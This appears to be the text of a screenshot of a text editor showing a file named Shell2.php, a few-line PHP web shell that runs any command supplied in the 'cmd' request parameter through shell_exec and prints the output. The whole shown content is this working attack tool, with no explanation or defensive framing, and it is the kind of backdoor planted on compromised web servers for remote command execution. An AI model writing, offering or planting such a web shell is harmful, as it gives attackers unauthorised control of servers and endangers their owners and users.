 ~/Desktop/Shell2.php - Mousepad
File Edit Search View Document Help
1 <?php
2 // shell.php
3 if(isset($_REQUEST['cmd'])){
4   echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
5 }
6 ?>
7